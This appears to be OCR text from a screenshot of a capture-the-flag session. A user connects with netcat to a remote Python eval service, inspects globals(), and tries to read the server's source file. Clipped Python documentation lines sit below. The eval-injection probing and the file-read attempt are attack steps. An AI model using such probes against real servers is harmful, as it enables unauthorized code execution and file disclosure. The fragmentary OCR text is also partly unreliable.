 weastie : bash — Konsole
15 documentation - Mozilla Firefox
File Edit View Bookmarks Settings Help
weastie@weastie-kubuntu:~$ nc 178.128.12.234 10002
This is function x()>>> 4 + 3
7^C
weastie@weastie-kubuntu:~$ nc 178.128.12.234 10002
This is function x()>>> abs(-3)
3^C
weastie@weastie-kubuntu:~$ nc 178.128.12.234 10002
This is function x()>>> __name__
__main__^C
weastie@weastie-kubuntu:~$ nc 178.128.12.234 10002
This is function x()>>> globals()
{'server_thread': <Thread(Thread-1, started daemon 140225032603392)>, 'ThreadedTCPRequestHandler': <cla
ss __main__.ThreadedTCPRequestHandler at 0x7f88b0d32530>, 'ThreadedTCPServer': <class __main__.Threaded
TCPServer at 0x7f88b0d324c8>, 'socket': <module 'socket' from '/usr/lib/python2.7/socket.pyc'>, 'Socket
Server': <module 'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, '__builtins__': <module '_
_builtin__' (built-in)>, '__file__': '/home/xoxopwn/xoxopwn.py', 'o': <function o at 0x7f88b0d21c80>, '
__package__': None, 'port': 9999, 'threading': <module 'threading' from '/usr/lib/python2.7/threading.p
yc'>, 'host': '0.0.0.0', 'x': <function x at 0x7f88b0d2e050>, '__name__': '__main__', '__doc__': None,
'serverthuong123': <__main__.ThreadedTCPServer instance at 0x7f88b0d19e18>}^C
weastie@weastie-kubuntu:~$ nc 178.128.12.234 10002
This is function x()>>> open('/home/xoxopwn/xoxopwn.py').read()
Big size ~^C
weastie@weastie-kubuntu:~$
weastie : bash
ictionary of the current module (inside a function or method, this is the module where it is defined, not the module
of one of the object’s attributes, False if not. (This is implemented by calling getattr(object, name) and seeing whether
e used to quickly compare dictionary keys during a dictionary lookup. Numeric values that compare equal have the
rgument is given, the interactive help system starts on the interpreter console. If the argument is a string, then the
ocumentation topic, and a help page is printed on the console. If the argument is any other kind of object, a help
with “0x”, for example:
a string.
method.
nteed to be unique and constant for this object during its lifetime. Two objects with non-overlapping lifetimes may